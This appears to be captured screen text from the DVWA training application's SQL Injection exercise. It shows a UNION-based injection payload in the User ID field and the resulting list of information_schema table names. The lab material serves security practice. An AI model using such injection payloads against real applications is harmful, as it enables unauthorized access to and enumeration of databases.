 DVWA
Vulnerability: SQL Injection
User ID: Submit
ID: 1'UNION SELECT NULL, table_name FROM information_schema.tables #
First name: admin
Surname: admin
ID: 1'UNION SELECT NULL, table_name FROM information_schema.tables #
First name:
Surname: ALL_PLUGINS
ID: 1'UNION SELECT NULL, table_name FROM information_schema.tables #
First name:
Surname: APPLICABLE_ROLES
ID: 1'UNION SELECT NULL, table_name FROM information_schema.tables #
First name:
Surname: CHARACTER_SETS
ID: 1'UNION SELECT NULL, table_name FROM information_schema.tables #
First name:
Surname: CHECK_CONSTRAINTS
ID: 1'UNION SELECT NULL, table_name FROM information_schema.tables #
First name:
Surname: COLLATIONS
ID: 1'UNION SELECT NULL, table_name FROM information_schema.tables #
First name:
Surname: COLLATION_CHARACTER_SET_APPLICABILITY